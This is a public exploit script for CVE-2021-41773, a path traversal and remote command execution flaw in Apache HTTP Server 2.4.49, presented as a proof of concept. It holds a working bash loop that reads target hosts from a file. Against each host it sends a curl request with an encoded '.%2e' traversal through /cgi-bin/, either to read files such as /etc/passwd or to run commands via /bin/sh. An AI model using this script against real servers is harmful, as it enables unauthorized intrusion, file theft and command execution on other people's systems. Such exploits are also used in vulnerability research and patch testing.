 # Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
# Date: 10/05/2021
# Exploit Author: Lucas Souza https://lsass.io
# Vendor Homepage:  https://apache.org/
# Version: 2.4.49
# Tested on: 2.4.49
# CVE : CVE-2021-41773
# Credits: Ash Daulton and the cPanel Security Team
#!/bin/bash
if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
exit
fi
for host in $(cat $1); do
echo $host
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"; done
# PoC.sh targets.txt /etc/passwd
# PoC.sh targets.txt /bin/sh whoami